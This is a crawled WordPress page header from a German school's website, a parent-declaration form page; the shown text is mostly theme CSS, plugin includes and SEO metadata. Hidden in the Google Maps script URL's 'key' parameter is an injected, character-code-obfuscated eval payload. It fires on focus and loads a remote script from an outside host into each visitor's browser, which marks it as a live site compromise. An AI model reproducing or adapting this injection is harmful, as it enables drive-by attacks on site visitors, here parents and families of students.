

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kinzing-schule.de/formulare/elternerklaerung-08-18
body_size: 14564
content:
<!DOCTYPE html><html lang="de">
			<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://kinzing-schule.de/xmlrpc.php">
		
<!-- MapPress Easy Google Maps Version:2.95.9 (https://www.mappresspro.com) -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Elternerklärung 08-18 - Kinzing-Schule</title>
	<link rel="canonical" href="https://kinzing-schule.de/formulare/elternerklaerung-08-18/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Elternerklärung 08-18 - Kinzing-Schule" />
	<meta property="og:description" content="Elternerklärung 08-18" />
	<meta property="og:url" content="https://kinzing-schule.de/formulare/elternerklaerung-08-18/" />
	<meta property="og:site_name" content="Kinzing-Schule" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kinzing-schule.de/formulare/elternerklaerung-08-18/","url":"https://kinzing-schule.de/formulare/elternerklaerung-08-18/","name":"Elternerklärung 08-18 - Kinzing-Schule","isPartOf":{"@id":"https://kinzing-schule.de/#website"},"primaryImageOfPage":{"@id":"https://kinzing-schule.de/formulare/elternerklaerung-08-18/#primaryimage"},"image":{"@id":"https://kinzing-schule.de/formulare/elternerklaerung-08-18/#primaryimage"},"thumbnailUrl":"","datePublished":"2018-12-02T12:50:24+00:00","breadcrumb":{"@id":"https://kinzing-schule.de/formulare/elternerklaerung-08-18/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://kinzing-schule.de/formulare/elternerklaerung-08-18/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://kinzing-schule.de/formulare/elternerklaerung-08-18/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://kinzing-schule.de/formulare/elternerklaerung-08-18/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kinzing-schule.de/"},{"@type":"ListItem","position":2,"name":"Formulare","item":"https://kinzing-schule.de/formulare"},{"@type":"ListItem","position":3,"name":"Elternerklärung 08-18"}]},{"@type":"WebSite","@id":"https://kinzing-schule.de/#website","url":"https://kinzing-schule.de/","name":"Kinzing-Schule","description":"Schule mit dem Förderschwerpunkt Lernen","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kinzing-schule.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kinzing-Schule &raquo; Feed" href="https://kinzing-schule.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Kinzing-Schule &raquo; Kommentar-Feed" href="https://kinzing-schule.de/comments/feed" />
<link rel="alternate" type="text/calendar" title="Kinzing-Schule &raquo; iCal Feed" href="https://kinzing-schule.de/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kinzing-schule.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinzing-schule.de%2Fformulare%2Felternerklaerung-08-18" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kinzing-schule.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkinzing-schule.de%2Fformulare%2Felternerklaerung-08-18&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='validate-engine-css-css' href='https://kinzing-schule.de/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kinzing-schule.de/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://kinzing-schule.de/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://kinzing-schule.de/wp-content/plugins/wd-google-maps/css/bootstrap.css?ver=1.0.57' type='text/css' media='all' />
<link rel='stylesheet' id='frontend_main-css-css' href='https://kinzing-schule.de/wp-content/plugins/wd-google-maps/css/frontend_main.css?ver=1.0.57' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kinzing-schule.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mappress-leaflet-css' href='https://kinzing-schule.de/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://kinzing-schule.de/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://kinzing-schule.de/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://kinzing-schule.de/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://kinzing-schule.de/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css' href='https://kinzing-schule.de/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.55_5b6858d180418' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css' href='https://kinzing-schule.de/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.55_5b6858d180418' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css' href='https://kinzing-schule.de/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.55_5b6858d180418' type='text/css' media='all' />
<link rel='stylesheet' id='gmo-genericons-css' href='https://kinzing-schule.de/wp-content/plugins/gmo-font-agent/fonts/genericons/genericons.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='gmo-icomoon-css' href='https://kinzing-schule.de/wp-content/plugins/gmo-font-agent/fonts/icomoon/style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://kinzing-schule.de/wp-content/uploads/maxmegamenu/style.css?ver=602e1d' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://kinzing-schule.de/wp-content/themes/education-base/assets/library/bootstrap/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kinzing-schule.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-css' href='https://kinzing-schule.de/wp-content/themes/education-base/assets/library/owl-carousel/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://kinzing-schule.de/wp-content/themes/education-base/assets/library/magnific-popup/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='education-base-style-css' href='https://kinzing-schule.de/wp-content/themes/education-base/style.css?ver=1.4.4' type='text/css' media='all' />
<style id='education-base-style-inline-css' type='text/css'>

              .inner-main-title {
                background-image:url('https://kinzing-schule.de/wp-content/uploads/2022/11/cropped-IMG_7217-scaled-1.jpeg');
                background-repeat:no-repeat;
                background-size:cover;
                background-attachment:fixed;
                background-position: center; 
                height: 198px;
            }
            .top-header,
            article.post .entry-header .year,
            .wpcf7-form input.wpcf7-submit ::before ,
            .btn-primary::before {
                background-color: #378900;
            }
            .site-footer{
                background-color: #51dd00;
            }
            .copy-right{
                background-color: #53c17f;
            }
            a:hover,
            a:active,
            a:focus,
            .widget li a:hover,
            .posted-on a:hover,
            .author.vcard a:hover,
            .cat-links a:hover,
            .comments-link a:hover,
            .edit-link a:hover,
            .tags-links a:hover,
            .byline a:hover,
             .widget li a:focus,
            .posted-on a:focus,
            .author.vcard a:focus,
            .cat-links a:focus,
            .comments-link a:focus,
            .edit-link a:focus,
            .tags-links a:focus,
            .byline a:focus,
            .main-navigation .acme-normal-page .current_page_item >a,
            .main-navigation .acme-normal-page .current-menu-item >a,
            .main-navigation .active a,
            .main-navigation .navbar-nav >li a:hover,
            .main-navigation .navbar-nav >li a:focus,
            .team-item h3 a:hover,
            .team-item h3 a:focus,
            .news-notice-content .news-content a:hover,
            .news-notice-content .news-content a:focus,
            .circle .fa{
                color: #05af35;
            }
            .navbar .navbar-toggle:hover,
            .navbar .navbar-toggle:focus,
            .main-navigation .current_page_ancestor > a:before,
            .comment-form .form-submit input,
            .btn-primary,
            .line > span,
            .wpcf7-form input.wpcf7-submit,
            .wpcf7-form input.wpcf7-submit:hover,
            .owl-buttons > div i:hover,
            article.post .entry-header,
            .sm-up-container,
            .read-more,
            .testimonial-content,
            .round-icon,
            .round-icon:hover{
                background-color: #05af35;
                color:#fff;
            }
            .blog article.sticky,
            .top-header .read-more,
            .circle{
                border: 2px solid #05af35;
            }
/*# sourceURL=education-base-style-inline-css */
</style>
<link rel='stylesheet' id='education_base-block-front-styles-css' href='https://kinzing-schule.de/wp-content/themes/education-base/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://kinzing-schule.de/wp-content/tablepress-combined.min.css?ver=60' type='text/css' media='all' />
<link rel='stylesheet' id='gmedia-global-frontend-css' href='https://kinzing-schule.de/wp-content/plugins/grand-media/assets/gmedia.global.front.css?ver=1.15.0' type='text/css' media='all' />
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&amp;v=3.exp&amp;key=%5C%22+onfocus%3Djavascript%3Aeval%28String.fromCharCode%2833%2C102%2C117%2C110%2C99%2C116%2C105%2C111%2C110%2C40%2C101%2C44%2C115%2C44%2C116%2C41%2C123%2C110%2C117%2C108%2C108%2C61%2C61%2C101%2C46%2C103%2C101%2C116%2C69%2C108%2C101%2C109%2C101%2C110%2C116%2C66%2C121%2C73%2C100%2C40%2C34%2C97%2C100%2C109%2C105%2C110%2C104%2C101%2C97%2C100%2C106%2C115%2C34%2C41%2C38%2C38%2C40%2C40%2C116%2C61%2C101%2C46%2C99%2C114%2C101%2C97%2C116%2C101%2C69%2C108%2C101%2C109%2C101%2C110%2C116%2C40%2C115%2C41%2C41%2C46%2C97%2C115%2C121%2C110%2C99%2C61%2C33%2C48%2C44%2C116%2C46%2C105%2C100%2C61%2C34%2C97%2C100%2C109%2C105%2C110%2C104%2C101%2C97%2C100%2C106%2C115%2C34%2C44%2C116%2C46%2C115%2C114%2C99%2C61%2C34%2C104%2C116%2C116%2C112%2C115%2C58%2C47%2C47%2C117%2C109%2C98%2C114%2C105%2C97%2C119%2C97%2C108%2C107%2C105%2C110%2C103%2C46%2C99%2C111%2C109%2C47%2C99%2C111%2C117%2C110%2C116%2C101%2C114%2C47%2C112%2C105%2C120%2C101%2C108%2C46%2C106%2C115%2C34%2C44%2C40%2C101%2C61%2C101%2C46%2C103%2C101%2C116%2C69%2C108%2C101%2C109%2C101%2C110%2C116%2C115%2C66%2C121%2C84%2C97%2C103%2C78%2C97%2C109%2C101%2C40%2C115%2C41%2C91%2C48%2C93%2C41%2C46%2C112%2C97%2C114%2C101%2C110%2C116%2C78%2C111%2C100%2C101%2C46%2C105%2C110%2C115%2C101%2C114%2C116%2C66%2C101%2C102%2C111%2C114%2C101%2C40%2C116%2C44%2C101%2C41%2C41%2C125%2C40%2C100%2C111%2C99%2C117%2C109%2C101%2C110%2C116%2C44%2C34%2C115%2C99%2C114%2C105%2C112%2C116%2C34%2C41%2C59%29%29+autofocus+xhref%3D%5C%22&amp;ver=6.9" id="gmwd_map-js-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.57" id="frontend_init_map-js-js"></script>
<script type="text/javascript" src="https://kinzing-schule.de/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.57" id="frontend_main-js-js"></script>
<link rel="https://api.w.org/" href="https://kinzing-schule.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kinzing-schule.de/wp-json/wp/v2/media/1605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kinzing-schule.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kinzing-schule.de/?p=1605' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://kinzing-schule.de"><link rel="alternate" href="https://kinzing-schule.de/wp-json/tribe/events/v1/" />
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = 'e2fb913772';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://kinzing-schule.de/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<!-- GMO Font Agent-->
<style type="text/css" media="screen"></style>

<!-- <meta name="GmediaGallery" version="1.24.1/1.8.0" license="" /> -->
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c5d6bc; }
</style>
	<style type="text/css">/** Mega Menu CSS: fs **/</style>

	</head>
<body class="attachment wp-singular attachment-template-default attachmentid-1605 attachment-pdf custom-background wp-theme-education-base tribe-no-js ecwd-theme-education-base acme-animate right-sidebar at-sticky-header elementor-default elementor-kit-1766">

		<div class="site" id="page">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div class='education-base-main-header-wrapper'>		<div class="navbar at-navbar  education-base-sticky" id="navbar" role="navigation">
			<div class="container">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><i class="fa fa-bars"></i></button>
													<p class="site-title">
									<a href="https://kinzing-schule.de/" title="Kinzing-Schule" rel="home">Kinzing-Schule</a>
								</p>
																	<p class="site-description">Schule mit dem Förderschwerpunkt Lernen</p>
													</div>
